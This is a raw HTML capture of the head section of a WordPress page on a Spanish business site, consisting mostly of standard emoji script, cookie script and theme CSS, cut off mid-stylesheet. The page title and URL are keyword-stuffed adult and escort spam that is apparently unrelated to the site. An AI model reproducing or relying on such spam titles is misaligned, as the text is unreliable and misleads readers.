

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ferratransgut.com/thai-eskorte-date-russian-women-paradise-hotel-norge-sex-glory-hole-porno/
body_size: 32530
content:
<!DOCTYPE HTML>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>Thai eskorte date russian women &#8211; paradise hotel norge sex glory hole porno &#8211; FERRATRANSGUT</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/75385057d9b6709ae08152ee/script.js"></script><link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FERRATRANSGUT &raquo; Feed" href="https://ferratransgut.com/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Thai eskorte date russian women &#8211; paradise hotel norge sex glory hole porno &#8211; FERRATRANSGUT">
<meta property="og:url" content="https://ferratransgut.com/thai-eskorte-date-russian-women-paradise-hotel-norge-sex-glory-hole-porno/">
<meta property="og:locale" content="es_ES">
<meta property="og:site_name" content="FERRATRANSGUT">
<meta property="og:type" content="article">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ferratransgut.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://ferratransgut.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' media='' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CNoto+Sans%3A400%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='us-theme-css' href='https://ferratransgut.com/wp-content/uploads/us-assets/ferratransgut.com.css?ver=91bc3dee' media='all' />
<script></script><link rel="https://api.w.org/" href="https://ferratransgut.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ferratransgut.com/wp-json/wp/v2/posts/4769" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ferratransgut.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ferratransgut.com/thai-eskorte-date-russian-women-paradise-hotel-norge-sex-glory-hole-porno/" />
<link rel='shortlink' href='https://ferratransgut.com/?p=4769' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ferratransgut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferratransgut.com%2Fthai-eskorte-date-russian-women-paradise-hotel-norge-sex-glory-hole-porno%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ferratransgut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferratransgut.com%2Fthai-eskorte-date-russian-women-paradise-hotel-norge-sex-glory-hole-porno%2F&#038;format=xml" />
<style>#google_language_translator{text-align:left!important;}select.goog-te-combo{float:right;}.goog-te-gadget{padding-top:13px;}.goog-te-gadget .goog-te-combo{margin-top:-7px!important;}.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator,#language{clear:both;width:160px;text-align:right;}#language{float:right;}#flags{text-align:right;width:165px;float:right;clear:right;}#flags ul{float:right!important;}p.hello{text-align:right;float:right;clear:both;}.glt-clear{height:0px;clear:both;margin:0px;padding:0px;}#flags{width:165px;}#flags a{display:inline-block;margin-left:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style>		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.getElementsByTagName( 'html' )[ 0 ].className += " no-touch";
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.27") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.27") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.27") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.27") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.27") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.27") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-current-header-css"> .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1281px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:60px}.l-header:before{content:'100'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:;height:;overflow:hidden}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_bottom{line-height:40px;height:40px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1280px){.hidden_for_laptops{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:60px}.l-header:before{content:'100'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:80px;--header-sticky-height:50px}.l-header:before{content:'80'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:50px;--header-sticky-height:50px}.l-header:before{content:'50'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1281px){.ush_image_1{height:60px!important}.l-header.sticky .ush_image_1{height:50px!important}}@media (min-width:1025px) and (max-width:1280px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:40px!important}.l-header.sticky .ush_image_1{height:40px!important}}@media (max-width:600px){.ush_image_1{height:48px!important}.l-header.sticky .ush_image_1{height:48px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:10px;padding-right:10px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:10px;margin-right:10px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-10px;margin-right:-10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:10px;padding-bottom:10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:10px;margin-bottom:10px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:16px}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:15px}@media (min-width:1281px){.ush_menu_1 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:#3d3d3d;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:10px;padding-right:10px}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-left:10px;margin-right:10px}.header_hor .ush_menu_2.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-10px;margin-right:-10px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:10px;padding-bottom:10px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-top:10px;margin-bottom:10px}.ush_menu_2.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_2.type_mobile .w-nav-anchor.level_1,.ush_menu_2.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:16px}.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:15px}@media (min-width:1281px){.ush_menu_2 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_2 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_2 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_2 .w-nav-icon{font-size:24px}}.ush_menu_2 .w-nav-icon>div{border-width:3px}@media screen and 